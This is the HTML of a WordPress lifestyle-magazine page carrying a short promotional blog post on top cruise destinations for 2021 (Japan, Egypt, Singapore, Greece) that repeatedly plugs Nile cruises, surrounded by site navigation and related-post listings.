<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/7436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=7436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Ftop-cruise-destinations-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Ftop-cruise-destinations-in-2021%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7436 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 16, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/life-style/"><span itemprop="name">Life Style</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Top Cruise Destinations In 2021</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-7436" class="post-7436 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-cruise-destinations-in-2021" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/top-cruise-destinations-in-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-01-07T15:07:10+00:00" itemprop="datePublished">January 7, 2021</time><time class="updated" datetime="2024-05-27T04:57:30+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">Top Cruise Destinations In 2021</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>The cruising experience is simply incomparable and there is no one on this earth who does not love having it at least once in their lifetime. You can reach any traveling expert in order to get the list of the topmost cruise destinations this year. If you make online surfing then you will get to know that amongst all <strong>Nile cruise and stay</strong> can cater you the most exciting cruising experience.</p>



<p><strong>Leading cruise destinations of 2021</strong></p>



<ul class="wp-block-list">
<li><strong>Japan:</strong> If you want to discover japan in a new way then nothing can be the best way other than having cruise navigation. Honsho is the leading island that can be visited only via cruise. On the other hand, a cruise voyage caters you the chance of exploring the imperial palaces along with ancient temples. Ishigaki Island is also quite enjoyable especially for its rarest blue-colored coral reefs and sparkling beaches. Okinawa and mountainous Shikoku are the most impressive highlights that can make your cruise travel to japan successful.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Egypt:</strong> Nile river-cruise can cater you the opportunity of discovering the most attractive views in and around Egypt. Nile cruise and stay are highly luxurious and thus you can receive heavenly pleasure at the end of the day. April and October are the best times when you can plan for this cruise travel. During these months the weather remains so soothing that you will get a splendid cruise journey. From Aswan to Luxor you will get absolutely iconic sights. Unique tombs and temples can be explored and on the other hand, ancient Egyptian culture can be discovered from the oldest pyramids.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Singapore: </strong>This destination has become famous predominantly for its cruise tours. If you want to sail across the South Pacific, Australia, Indonesia ending up your journey into Thailand and Hong Kong then nothing can be the best option other than choosing any Singapore cruise tour. Florida-beating themed-parks, Lengthy shopping-streets, green parks, and sci-fi architecture can simply make you amazed. Now, you can avail extremely affordable cruise packages for Singapore and this makes the deal much more lucrative to the cruise overs.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Greece:</strong> Exploring the Greek islands will be certainly a treat especially if you are a passionate traveler. In this case, only a cruise journey can cater you the chance of moving from one Greek island to another. The journey can be started from Athens and you can move through Piraeus port, Mykonos, Rhodes, and Santorini. The best sunset scene can be now easily enjoyed if you choose a cruise tour in Greece.</li>
</ul>



<p>Many more exciting options are popping up these days and you can certainly check them out. These days it has been found that most potential cruise travelers are showing their interest more in <strong>Nile cruise and stay</strong> over others.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://rs-royal.com/tag/cruise-destinations-in-2021/" rel="tag">Cruise Destinations In 2021</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/top-cruise-destinations-in-2021/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Top%20Cruise%20Destinations%20In%202021&#038;url=https://rs-royal.com/top-cruise-destinations-in-2021/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/top-cruise-destinations-in-2021/&#038;media=&#038;description=Top%20Cruise%20Destinations%20In%202021">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Top%20Cruise%20Destinations%20In%202021&#038;url=https://rs-royal.com/top-cruise-destinations-in-2021/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-7436 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/top-5-best-online-kid-games-in-2021/" rel="prev">Top 5 Best Online Kid Games in 2021</a></div><div class="nav-next"><a href="https://rs-royal.com/the-screen-broken-ceases-to-be-in-a-state-of-mess/" rel="next">The Screen Broken Ceases To Be In A State Of Mess</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            LG Soundbar Buying Guide: Features, Benefits, and the Best Models                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-350x220.jpeg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="Wedding Deals" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/09/Image-here-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            The Essentials Tracksuit: The Streetwear Staple Everyone’s Wearing (And How You Should Too)                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-11T10:04:13+00:00">September 11, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-5-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-6-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:57:22+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:57:23+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        There’s a moment every laptop reaches sooner or later. Once, it powered long workdays, handled&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                
                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">
                                            <img src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/images/rectified-mag-carousel.jpg"
                                            alt="How to Choose the Right CCTV Installer in New Zealand">

                                        </a>
                                    </div>

                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T10:41:52+00:00" itemprop="datePublished">January 13, 2026</time><time class="updated" datetime="2026-01-13T10:41:53+00:00" itemprop="dateModified">January 13, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Choosing a CCTV provider isn’t just a purchasing decision—it’s a long-term security commitment. With crime&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">
                                            <img width="512" height="279" src="https://rs-royal.com/wp-content/uploads/2026/01/image-5.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-5.png 512w, https://rs-royal.com/wp-content/uploads/2026/01/image-5-300x163.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/">Why Quality Marine Anchors Matter for Vessel Safety</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-quality-marine-anchors-matter-for-vessel-safety/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T09:05:25+00:00" itemprop="datePublished">January 12, 2026</time><time class="updated" datetime="2026-01-12T09:05:27+00:00" itemprop="dateModified">January 12, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When a vessel reaches its destination, the journey is not truly over until it is&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="750" height="440" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-4.png 750w, https://rs-royal.com/wp-content/uploads/2026/01/image-4-300x176.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">LG Soundbar Buying Guide: Features, Benefits, and the Best Models</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        If you’re looking to enhance your entertainment experience at home, an LG soundbar might be&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
